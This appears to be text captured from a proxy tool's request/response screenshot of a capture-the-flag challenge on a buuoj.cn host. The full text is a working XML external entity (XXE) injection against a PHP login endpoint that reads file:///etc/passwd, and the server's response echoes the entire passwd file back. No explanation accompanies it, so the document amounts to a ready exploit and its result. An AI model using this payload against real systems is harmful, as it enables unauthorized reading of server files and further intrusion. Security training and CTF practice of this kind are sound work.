 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn
Content-Length: 133
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///etc/passwd">
]>
<user><username>&test;</username><password>123</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Content-Length: 968
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>
? < + > Type a search term 0 matches